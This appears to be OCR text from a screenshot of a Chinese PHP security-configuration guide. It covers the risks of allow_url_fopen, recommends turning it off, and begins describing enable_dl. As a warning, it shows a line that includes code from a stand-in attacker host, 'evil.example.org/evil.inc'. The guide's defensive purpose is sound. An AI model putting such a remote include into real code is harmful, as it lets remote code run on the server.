
文件一样引用远程资源：
<?php

  $contents = file_get_contents('http://exam
当它与include或require相结合时会有危险：
<?php

  include 'http://evil.example.org/evil.inc';
推荐关闭allow_url_fopen选项，除非你的应用需要它。
enable_dl
enable_dl选项用于控制dl()函数是否生效，该函数允许在
运行时加载PHP扩展。